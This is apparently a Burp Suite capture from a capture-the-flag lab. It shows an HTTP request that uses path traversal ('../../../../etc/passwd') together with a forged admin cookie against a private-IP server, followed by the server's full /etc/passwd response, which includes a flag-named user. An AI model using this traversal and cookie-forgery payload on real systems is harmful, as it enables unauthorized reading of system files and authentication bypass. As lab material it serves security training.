 Request
Pretty Raw Hex
\n
1 GET /member/download?file=../../../../etc/passwd HTTP/1.1
2 Host: 172.16.1.107
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: logged=admin
9 If-None-Match: W/"11bf-VSR+SKeDdFOCqJRFSNFJZrJkeKw"
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
3 Date: Thu, 16 Feb 2023 02:17:50 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1626
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="passwd"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Wed, 24 Jul 2019 13:48:04 GMT
12 ETag: W/"65a-16c243d2a93"
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
34 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
35 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
36 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
37 lxd:x:105:65534::/var/lib/lxd/:/bin/false
38 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
39 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
41 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
44 youdeservethisflag:x:1001:1001::/home/youdeservethisflag:/bin/sh
45